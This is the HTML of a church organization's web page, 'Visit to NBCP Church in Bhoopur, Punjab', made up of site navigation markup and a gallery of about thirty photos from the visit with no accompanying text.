</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-56803" id="mega-menu-item-56803"><a class="mega-menu-link" href="https://nbcppk.org/trainings/" tabindex="0">Trainings</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-977" id="mega-menu-item-977"><a class="mega-menu-link" href="https://nbcppk.org/prayer/" aria-expanded="false" tabindex="0">Get Involved<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-978" id="mega-menu-item-978"><a class="mega-menu-link" href="https://nbcppk.org/donate/">Donate</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-171" id="mega-menu-item-171"><a class="mega-menu-link" href="https://nbcppk.org/contact/" tabindex="0">Contact Us</a></li></ul></div>							<button id="nav_close" class="nav-btn active"
									aria-controls="nav_top"
									aria-expanded="true"
									aria-label="Top Menu Close"
																>
								<span></span>
							</button>
										</nav><!-- .top-nav -->
						<div class="header-search ">
			<button id="search_toggle"
					aria-controls="search_dropdown"
					aria-expanded="false"
					aria-label="Search Dropdown Toggler"
								>
				<span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			</button>
		</div><!-- .header-search -->
						<button id="nav_toggle" class="nav-btn"
						aria-controls="nav_top"
						aria-expanded="false"
						aria-label="Top Menu Toggler"
										>
					<span></span>
				</button>
					</div><!-- .container -->
			</header><!-- #header -->
	</div><!-- #header-affix-wrap-->
<section class="title title-5 text-center  fs-16  container-1400"
	>
		<div class="container pt-4 pb-9">
					<h1 itemprop="headline">Visit to NBCP Church in Bhoopur, Punjab</h1>
			<div class="entry-footer">			<span class="entry-author-wrap icon-inline ">
			<span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></span><!-- .author-avatar-->				<span class="vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">
				<a href="https://nbcppk.org/author/" rel="author" itemprop="url"><span itemprop="name"></span></a>				</span><!-- .author -->
			</span><!--.entry-author-wrap-->
						<span class="entry-date-wrap icon-inline ">
							<span class="" itemprop="datePublished">
				7 years ago				</span>
								<span class="hidden" itemprop="dateModified">
					7 years ago				</span>
						</span><!--.entry-date-wrap-->
							<span class="entry-categories-wrap icon-inline ">
									<span class="categories-list">
				<a href="https://nbcppk.org/category/nbcp/church-visits/" rel="category tag">Church Visits</a><span class="entry-categories-separator"> </span><a href="https://nbcppk.org/category/nbcp/" rel="category tag">NBCP</a>					</span><!--.categories-list-->
				</span><!--.entry-categories-wrap-->
				</div>	</div><!-- .container -->
	</section><!-- #title -->
	</div><!-- #header-image-->
</div><!-- #top-wrap-->	<div id="main" class="main sidebar-25 sidebar-gap-5 container-1400">
		<div class="container pt-6 pb-6">
						<div id="columns" class="main-columns">
				<main id="col" class="column-main ">
								<div id="layout" class="layout-default">
					<article id="post-583" class="post-583 post type-post status-publish format-standard has-post-thumbnail hentry category-church-visits category-nbcp" itemtype="https://schema.org/Article" itemscope="itemscope">
						<figure class="post-thumbnail  ">
									</figure><!-- .post-thumbnail -->
						<div class="item-content">
			<h4 class="hidden" itemscope="itemscope" itemprop="headline" itemtype="https://schema.org/Text">Visit to NBCP Church in Bhoopur, Punjab</h4>
			<footer
				class="entry-footer entry-footer-top "></footer>
			<!-- .entry-footer -->

			<div class="entry-content" itemprop="text">
				
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="694" height="1024" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-1-694x1024.jpg" alt="" class="wp-image-584" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-1.jpg 694w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-1-203x300.jpg 203w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-1-400x590.jpg 400w" sizes="(max-width: 694px) 100vw, 694px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="1024" height="671" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-2-1024x671.jpg" alt="" class="wp-image-585" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-2.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-2-300x197.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-2-768x503.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-2-900x590.jpg 900w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="987" height="768" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-2.jpg" alt="" class="wp-image-586" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-2.jpg 987w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-2-300x233.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-2-768x598.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-2-758x590.jpg 758w" sizes="(max-width: 987px) 100vw, 987px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-1024x683.jpg" alt="" class="wp-image-587" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-3-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-4-1024x683.jpg" alt="" class="wp-image-588" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-4.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-4-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-4-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-4-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-5-1024x683.jpg" alt="" class="wp-image-589" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-5.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-5-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-5-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-5-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="564" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-6-1024x564.jpg" alt="" class="wp-image-590" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-6.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-6-300x165.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-6-768x423.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="646" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-7-1024x646.jpg" alt="" class="wp-image-591" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-7.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-7-300x189.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-7-768x485.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-7-935x590.jpg 935w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="663" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-8-1024x663.jpg" alt="" class="wp-image-592" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-8.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-8-300x194.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-8-768x497.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-8-911x590.jpg 911w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-9-1024x683.jpg" alt="" class="wp-image-593" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-9.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-9-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-9-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-9-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="763" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-10-1024x763.jpg" alt="" class="wp-image-594" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-10.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-10-300x224.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-10-768x572.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-10-792x590.jpg 792w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="472" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-11-1024x472.jpg" alt="" class="wp-image-595" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-11.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-11-300x138.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-11-768x354.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="744" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-12-1024x744.jpg" alt="" class="wp-image-596" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-12.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-12-300x218.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-12-768x558.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-12-812x590.jpg 812w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="768" height="836" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-13.jpg" alt="" class="wp-image-597" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-13.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-13-276x300.jpg 276w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-13-542x590.jpg 542w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="726" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-14-1024x726.jpg" alt="" class="wp-image-598" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-14.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-14-300x213.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-14-768x545.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-14-832x590.jpg 832w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="556" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-15-1024x556.jpg" alt="" class="wp-image-599" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-15.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-15-300x163.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-15-768x417.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="767" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-16-1024x767.jpg" alt="" class="wp-image-600" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-16.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-16-300x225.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-16-768x575.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-16-788x590.jpg 788w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="683" height="1024" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-17-683x1024.jpg" alt="" class="wp-image-601" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-17.jpg 683w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-17-200x300.jpg 200w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-17-394x590.jpg 394w" sizes="(max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="768" height="812" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-18.jpg" alt="" class="wp-image-602" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-18.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-18-284x300.jpg 284w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-18-558x590.jpg 558w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-19-1024x683.jpg" alt="" class="wp-image-603" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-19.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-19-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-19-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-19-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="922" height="768" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-20.jpg" alt="" class="wp-image-604" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-20.jpg 922w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-20-300x250.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-20-768x640.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-20-708x590.jpg 708w" sizes="(max-width: 922px) 100vw, 922px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-21-1024x683.jpg" alt="" class="wp-image-605" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-21.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-21-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-21-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-21-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="697" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-22-1024x697.jpg" alt="" class="wp-image-606" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-22.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-22-300x204.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-22-768x523.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-22-867x590.jpg 867w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="768" height="790" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-23.jpg" alt="" class="wp-image-607" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-23.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-23-292x300.jpg 292w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-23-574x590.jpg 574w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="479" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-2-1024x479.jpg" alt="" class="wp-image-608" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-2.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-2-300x140.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-2-768x359.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-1024x683.jpg" alt="" class="wp-image-609" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-24-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="739" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-25-1024x739.jpg" alt="" class="wp-image-610" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-25.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-25-300x217.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-25-768x554.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-25-818x590.jpg 818w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="526" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-26-1024x526.jpg" alt="" class="wp-image-611" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-26.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-26-300x154.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-26-768x395.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="618" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-27-1024x618.jpg" alt="" class="wp-image-612" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-27.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-27-300x181.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-27-768x464.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-27-978x590.jpg 978w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="648" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-28-1024x648.jpg" alt="" class="wp-image-613" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-28.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-28-300x190.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-28-768x486.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-28-932x590.jpg 932w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-2-1024x683.jpg" alt="" class="wp-image-614" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-2.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-2-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-2-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-2-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="766" height="1024" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-766x1024.jpg" alt="" class="wp-image-615" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29.jpg 766w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-224x300.jpg 224w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-29-441x590.jpg 441w" sizes="(max-width: 766px) 100vw, 766px" /></figure>



